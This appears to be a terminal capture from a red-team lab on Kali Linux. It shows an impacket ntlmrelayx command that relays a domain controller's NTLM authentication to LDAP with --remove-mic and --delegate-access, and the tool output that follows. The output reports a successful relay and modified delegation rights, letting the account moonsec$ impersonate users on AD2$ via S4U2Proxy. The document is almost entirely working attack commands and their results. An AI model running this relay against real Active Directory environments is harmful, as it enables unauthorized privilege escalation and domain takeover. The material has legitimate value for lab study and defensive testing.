 (kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 ntlmrelayx.py -t ldap://10.10.10.142 -smb2support --remove-mic --delegate-access --escalate-user moonsec\$ -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, attacking target ldap://10.10.10.142
[*] Authenticating against ldap://10.10.10.142 as REDTEAM/AD2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from 10.10.10.140 authenticated as guest (anonymous). Skipping target selection.
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Controllers,CN=Users,DC=redteam,DC=club - STATUS: Read - READ TIME: 2021-11-18T23:38:16.532811
distinguishedName: CN=Domain Controllers,CN=Users,DC=redteam,DC=club
name: Domain Controllers
objectSid: S-1-5-21-2365300756-2663045586-4193326672-516
]
[*] Delegation rights modified succesfully!
[*] moonsec$ can now impersonate users on AD2$ via S4U2Proxy